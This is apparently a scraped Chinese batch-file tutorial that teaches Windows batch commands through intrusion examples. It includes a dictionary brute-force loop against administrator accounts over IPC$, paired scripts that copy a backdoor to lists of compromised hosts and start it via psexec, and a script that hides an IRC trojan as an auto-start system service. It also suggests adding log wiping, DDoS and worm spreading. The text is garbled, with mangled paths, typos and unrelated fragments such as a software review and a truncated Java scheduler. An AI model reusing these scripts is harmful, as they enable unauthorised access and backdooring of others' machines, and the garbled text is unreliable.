批处理文件学习材料


批处理文件学习材料.txt师太,你是我心中的魔,贫僧离你越近,就离佛越远……初中的体育老师说:谁敢再穿裙子上我的课,就罚她倒立。1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{ on|off }] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if { %1 }=={ } goto noparms
if { %2 }=={ } goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d://back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d://back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive: }[Path] FileName
指定要调用的批处理程序的位置和名称。filename参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
8 choice 命令
如: choice /c:dme defrag,mem,end将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c://dos//defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag
此文件运行后,将显示 defrag,mem,end[D,M,E]?
用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end 将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if "参数" == "字符串" 待执行的命令参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if { %1 }=={ } goto noparms
if { %2 }=={ } goto noparms
2、if exist 文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字待执行的命令如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用%%variable
for { %variable|%%variable } in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。(set) 指定一个或一组文件。可以使用通配符。command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用%%variable而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I如果命令扩展名被启用,下列额外的 FOR 命令格式会受到支持:
FOR /D %variable IN (set) DO command
[command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO
command [command-para
该集表示以增量形式从开始到结束的一个数字序列。因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1)将产生
序列 (5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (/'command/') DO command
或者,如果有 usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (/'command/') DO command
filenameset 为一个或多个文件名。继续到filenameset 中的下一个文件之前,每份文件都已被打开、读取并经过处理。处理包括读取文件,将其分成一行行的文字,然后将每行解析成零或更多的符号。然后用已找到的符号字符串变量值调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开的第一个空白符号。跳过空白行。您可通过指定可选 "options"参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代的 for 本身。这会导致额外变量名称的格式为一个范围。通过 nth 符号指定 m符号字符串中的最后一个字符星号,那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:在作为命令执行一个后引号的字符串并且引号字符为文字字符串命令并允许在 fi中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in(myfile.txt) do command会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或空格定界符号。请注意,这个 for 程序体的语句引用 %i 来取得第二个符号,引用 %j 来取得第三个符号,引用 %k
来取得第三个符号后的所有剩余符号。对于带有空格的文件名,您需要用双引号将文件名括起来。为了用这种方式来使用双引号,您还需要使用 usebackq 选项,否则,双引号会被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过tokens= 选项专门得到说明的。您可以通过tokens= 一行
指定最多 26 个符号,只要不试图说明一个高于字母 /'z/' 或/'Z/' 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;同时不能有 52 个以上都在使用中。您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,用单引号将括号之间的 filenameset 括起来。这样,该字符串会被当作一个文件中的一个单一输入行。最后,您可以用 FOR /F 命令来分析命令的输出。
方法是,将括号之间的 filenameset 变成一个反括字符串。该字符串会被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO@echo %i会枚举当前环境中的环境变量名称。另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充 %I
%~fI - 将 %I 扩充到一个完全合格的路径名
%~dI - 仅将 %I 扩充到一个驱动器号
%~pI - 仅将 %I 扩充到一个路径
%~nI - 仅将 %I 扩充到一个文件名
%~xI - 仅将 %I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将 %I 扩充到文件的文件属性
%~tI - 将 %I 扩充到文件的日期/时间
%~zI - 将 %I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将%I 扩充到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充空字符串可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩充到一个驱动器号和路径
%~nxI - 仅将 %I 扩充到一个文件名和扩展名
%~fsI - 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩充到类似输出线路的 DIR在以上例子中,%I 和 PATH 可用其他有效数值代替。 %~ 语法用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名比较易读,而且避免与不分大小写的组合键混淆。以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use ////ip//ipc$ "password"/u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt)do net use ////ip//ipc$ "i%"/u:"administrator"用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use////ip//ipc$ "i%%" /u:"administrator"|find ":命令成功完成">>D://ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。主要命令也只有一条:(在批处理文件中使用FOR命令时,指定变量使用%%variable)@for /f "tokens=1,2,3 delims= " %%i in(victim.txt) do start call door.bat %%i %%j%%ktokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo 到指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是 ip password username。
代码雏形:
--------------- cut here then save as a
batchfile(I call it main.bat ) -------------
--------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in(victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then save as a batchfile(I call it main.bat ) ---------------------------
------------------- cut here then save as a batchfile(I call it door.bat) -----------------------------
@net use ////%1//ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection…………OK
@copy windrv32.exe////%1//admin$//system32 &&if not errorlevel 1 echo IP %1 USER %2 PWD %3>>ko.txt
@psexec ////%1 c://winnt//system32//windrv32.exe
@psexec ////%1 net start windrv32 && if noterrorlevel 1 echo %1 Backdoored >>ko.txt:failed
@echo Sorry can not connected to the victim.
----------------- cut here then save as a batchfile(I call it door.bat) --------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe 需放在统一目录下.批处理内容尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
二.如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到 9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if "%1"=="a" format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echo off
@net use ////1%//ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.No.3
三.如何使用组合命令(Compound Command)
1.&Usage:第一条命令 & 第二条命令 [& 第三条命令...]用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C://>dir z: & dir c://Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c://Ex4rch
2002-05-14 23:51
2002-05-14 23:51
2002-05-14 23:51 14 sometips.gif
2.&&Usage:第一条命令 && 第二条命令 [&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C://>dir z: && dir c://Ex4rch
The system cannot find the path specified.
C://>dir c://Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c://Ex4rch
2002-05-14 23:55
2002-05-14 23:55
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file://192.168.0.1/database/backup.mdb && copy file://192.168.0.1/database/backup.mdb E://backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy 命令。这种用法可以替换IF exist了:)
3.||Usage:第一条命令 || 第二条命令 [|| 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C://Ex4rch>dir sometips.gif || del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C://Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe ////%1//admin$//system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt
四、管道命令的使用
1.| 命令
Usage:第一条命令 | 第二条命令 [| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D://IP.log
netstat -n -p tcp|find ":3389">>D://IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c://hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了. 这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和dllback1.txt中,然后运行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll将后门DLL文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
No.5
五.如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除Run下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件来操作注册表.(我们可以用批处理来生成一个REG文件)
关于注册表的操作,常见的是创建、修改、删除。
1.创建
创建分为两种,一种是创建子项(Subkey)
我们创建一个文件,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//hacker]
然后执行该脚本,你就已经在HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft下创建了一个名字为“hacker”的子项。
另一种是创建一个项目名称
那这种文件格式就是典型的文件格式,和你从注册表中导出的文件格式一致,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run] "Invader"="Ex4rch"
"Door"=C:////WINNT////system32////door.exe
"Autodos"=dword:02
这样就在[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]下
新建了:Invader、door、about这三个项目
Invader的类型是“String Value”
door的类型是“REG SZ Value”
Autodos的类型是“DWORD Value”
2.修改
修改相对来说比较简单,只要把你需要修改的项目导出,然后用记事本进行修改,然后导入(regedit /s)即可。
3.删除
我们首先来说说删除一个项目名称,我们创建一个如下的文件:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]
"Ex4rch"=-
执行该脚本,[HKEY_LOCAL_MACHINE//SOFTWARE//Microsoft//Windows//CurrentVersion//Run]下的"Ex4rch"就被删除了;
相信看到这里,.reg文件你基本已经掌握了。那么现在的目标就是用批处理来创建特定内容的.reg文件了,记得我们前面说道的利用重定向符号可以很容易地创建特定类型的文件。
samlpe1:如上面的那个例子,如想生成如下注册表文件
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun] "Invader"="Ex4rch"
"door"=hex:255
"Autodos"=dword:000000128
只需要这样:
@echo Windows Registry Editor Version 5.00>>Sample.reg
@echo [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]>Sample.reg
@echo "Invader"="Ex4rch">>Sample.reg
@echo "door"=5>>C:\WINNT\system32\door.exe>>Sample.reg
@echo "Autodos"=dword:02>>Sample.reg
samlpe2:
我们现在在使用一些比较老的木马时,可能会在注册表的[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun(Runonce、Runservices、Runexec)]下生成一个键值用来实现木马的自启动.但是这样很容易暴露木马程序的路径,从而导致木马被查杀,相对地若是将木马程序注册为系统服务则相对安全一些.下面以配置好地IRC木马DSNX为例(名为windrv32.exe)
@start windrv32.exe
@attrib +h +r windrv32.exe
@echo [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun] >>patch.dll @echo "windsnx "=- >>patch.dll
@sc.exe create Windriversrv type= kernel start= auto displayname= WindowsDriver binpath= c:winntsystem32windrv32.exe
@regedit /s patch.dll
@delete patch.dll
@REM [删除DSNXDE在注册表中的启动项,用sc.exe将之注册为系统关键性服务的同时将其属性设为隐藏和只读,并config为自启动]
@REM 这样不是更安全^_^.
八、用批处理命令实现FTP文件的自动传输
由于工作的原因,每天需要在Windows操作系统之间或与其它操作系统如UNIX等利用FTP 进行文件传输。经常重复这样的工作程序,即繁琐又容易出错。本人经过思考摸索,在Windows操作系统的“任务计划”帮助下,成功地用批处理命令实现FTP文件的自动传输。现将此操作过程详解,希望对同好有所帮助,更望能抛砖引玉,提出更好的方法。
假设本机操作系统为Windows操作系统,需进行文件传输的目录为C:\datatran;对方
计算机操作系统为UNIX操作系统,IP地址为10.30.15.3,需进行文件传输的目录为C:\data,登录用户名为Anonymous,口令为123456。从本机到对方机接收文件操作方法如下。
第一步,先新建一个文本:
open https://www.360docs.net/doc/223309664.html,
user username
password
cd d:/down/eegold/public/temp/mysqlbackup/eegold
prompt
lcd D:\usr\local\mysql4\data\eegold
mput *.*
cd d:/down/eegold/public/temp/mysqlbackup/ftpse
lcd D:\usr\local\mysql4\data\ftpse
mput *.*
cd d:/down/eegold/public/temp/mysqlbackup/mysql
lcd D:\usr\local\mysql4\data\mysql
mput *.*
quit
将该文本保存为bk.ftp存放到目录 D:\usr\local\mysql4\data\bk.ftp 。该文件只要扩展名为ftp,前缀可任意取名。目录也不一定要在根目录,主要以方便为主。文本中Bin为用二进制码格式传输文件,如用ASCII码格式传输文件可去掉该行。如为本机向对方机发送文件,则只要将文本中的Mget替换成Mput即可。这之后,再新建另一个文本:
cd D:\usr\local\mysql4\data\eegold
ftp -n -s:"D:\usr\local\mysql4\data\bk.ftp"
新建完毕后将该文本保存为1.bat后存放在硬盘任何分区或软盘中均可。这样,第一步工作已经完成,您随时可以执行该批处理文件进行FTP文件的传输。
第二步,将该该批处理文件放在“任务计划”中设定自动运行。方法是:打开“开始”菜单“程序”下“附件”中的“系统工具”,点击“任务计划”,执行“添加任务计划”,按“任务计划向导”提示将该批处理文件添加到任务计划中,并指定执行周期,之后再设下密码后即完成。从此,计算机会根据您的设定,自动周期性地进行文件接收或发送,不再需要您动一下手指,真正做到它工作,您休息。
另外,如果是Windows操作系统之间进行FTP进行文件传输,只要去掉1.ftp中“Bin”一行就可以了。
★批量文件处理
我们可以对文件和文件夹进行批量的操作,包括修改名称、批量修改序数、设置文件属性和日期、替换文件内容和文本压缩。如图所示首先在主界面的左边目录树中选择待处理文件的路径,然后在右边的管理框中,将待处理的文件拉到右下角“文件列表”中。
然后点击菜单栏的“处理→一般文件处理”,在对话框中选择处理类型,按下“开始”按钮,立等可取!要注意的是此过程不可逆,所以在转换前最好想清楚,或做个备份。
★批量压缩/解压缩
将待处理的文件添加到“文件列表”,点击菜单栏“处理→文件压缩/解压缩”,在这里我们可以将文件压缩或解压缩为ZIP格式,点“选择”按钮设置文件的保存路径,为防止他人的偷
窥,我们还可以为压缩文件包设置密码保护,遗憾的是该软件目前只支持ZIP一种压缩格式,对于RAR等其他压缩格式就无能为力了。
★文本处理
除了处理文件和文件夹外,无敌文件批处理大师还提供了丰富的文本处理选项。选定一个文本文件,点击菜单栏“显示→使用内置文本编辑器”开启处理程序,使用工具栏中的按钮分别可以实现GB码转BIG5码或者BIG5码转GB码,以后我们观看BIG5码的文件时,就再也不用南极星了。
★快捷方式批量处理
所谓的“快捷方式批量处理”,就是将指向不同目标和使用不同程序图标的快捷方式,以一个统一的方式进行处理,使它们可以指向相同的目标和使用一致的图标。这个功能只需在软件界面上按快捷键“F8”就能实现。在弹出的设置框里,我们可以设定使用字符串来替换原来的文件名,还可在指定运行的方式里面,自由设定打开的窗口是常规的还是最大或最小化。如果我们将这个功能用到一些网络游戏里,就可以一边运行全屏的游戏,一边浏览攻略了。
无敌文件批量处理大师强大的批处理功能可以使繁杂的整理工作在瞬间完成,节省了我们大量的时间,而在各主要功能上设置的快捷键,还能令我们不用点选多级菜单,就能轻松进行处理,不愧是E时代的文件整理好帮手。
作业批处理调度java代码及实例
代码 FlowShop类 public class FlowShop { static int n, //作业数; f1, //机器1完成处理时间; f, //完成时间和; bestf; //当前最优值; static int [][]m; //各作业所需的处理时间; static int []x; //当前作业调度; static int []bestx; //当前最优作业调度; static int []f2; //机器2完成处理时间; private void backtrack(int i) { if(i>n) { for (int j=1;j<=n;j++) { bestx[j]=x[j]; System.out.print(x[j]+" "); } System.out.println(); bestf=f; System.out.println("每条深度优先搜索结果为:"+bestf); } else for(int j=i;j<=n;j++) { f1+=m[x[j]][0]; f2[i]=((f2[i-1]>f1)? f2[i-1]:f1)+m[x[j]][1]; f+=f2[i]; if(f public void ShowTest() { n=3; bestf=Integer.MAX_VALUE; f1=0; f=0; int [][]m={{0,0},{2,1},{3,1},{2,3}}; int []x={0,1,2,3}; int 